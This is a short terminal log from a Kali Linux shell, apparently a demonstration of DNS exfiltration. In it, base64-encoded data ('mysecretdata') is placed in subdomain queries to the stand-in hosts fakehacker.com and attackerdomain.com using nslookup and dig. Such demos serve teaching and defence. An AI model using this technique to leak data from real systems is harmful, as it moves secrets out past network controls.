 ┌──(kali㉿kali)-[~]
└─$ nslookup bXlzZWNyZXRkYXRhCg.fakehacker.com
Server:         192.168.1.1
Address:        192.168.1.1#53

Non-authoritative answer:
Name:   bXlzZWNyZXRkYXRhCg.fakehacker.com
Address: 13.216.111.180
bXlzZWNyZXRkYXRhCg.fakehacker.com       canonical name = traff-https.hugedomains.com.
traff-https.hugedomains.com     canonical name = https-test-asg-lb1-268c7e0ac0ae9d7b.elb.us-east-1.amazonaws.com.

┌──(kali㉿kali)-[~]
└─$ dig @8.8.8.8 bXlzZWNyZXRkYXRhCg.attackerdomain.com

; <<>> DiG 9.20.4-4-Debian <<>> @8.8.8.8 bXlzZWNyZXRkYXRhCg.attackerdomain.com
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 52526
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;bXlzZWNyZXRkYXRhCg.attackerdomain.com. IN A

;; AUTHORITY SECTION:
attackerdomain.com.     600     IN      SOA     ns13.domaincontrol.com. dns.jomax.net. 2023091900 28800 7200 604800 600

;; Query time: 176 msec
;; SERVER: 8.8.8.8#53(8.8.8.8) (UDP)
;; WHEN: Fri Jun 13 23:30:28 EDT 2025
;; MSG SIZE  rcvd: 134

┌──(kali㉿kali)-[~]
└─$